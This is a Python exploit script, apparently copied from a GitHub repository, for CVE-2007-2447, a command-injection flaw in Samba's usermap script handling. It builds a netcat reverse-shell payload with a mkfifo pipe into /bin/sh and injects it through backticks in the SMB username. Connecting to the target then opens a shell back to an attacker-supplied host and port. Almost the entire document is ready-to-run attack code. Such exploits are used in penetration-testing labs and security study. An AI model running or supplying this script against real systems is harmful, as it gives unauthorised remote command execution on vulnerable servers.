 1 #!/usr/bin/python
2 # -*- coding: utf-8 -*-
3
4 # From : https://github.com/amriunix/cve-2007-2447
5 # case study : https://amriunix.com/post/cve-2007-2447-samba-usermap-script/
6
7 import sys
8 from smb.SMBConnection import SMBConnection
9
10 def exploit(rhost, rport, lhost, lport):
11         payload = 'mkfifo /tmp/hago; nc ' + lhost + ' ' + lport + ' 0</tmp/hago | /bin/sh >/tmp/hago 2>&1; rm /tmp/hago'
12         username = "/=`nohup " + payload + "`"
13         conn = SMBConnection(username, "", "", "")
14         try:
15             conn.connect(rhost, int(rport), timeout=1)
16         except:
17             print("[+] Payload was sent - check netcat !")
18
19 if __name__ == '__main__':
20     print("[*] CVE-2007-2447 - Samba usermap script")
21     if len(sys.argv) != 5:
22         print("[-] usage: python " + sys.argv[0] + " <RHOST> <RPORT> <LHOST> <LPORT>")
23     else:
24         print("[+] Connecting !")
25         rhost = sys.argv[1]
26         rport = sys.argv[2]
27         lhost = sys.argv[3]
28         lport = sys.argv[4]
29         exploit(rhost, rport, lhost, lport)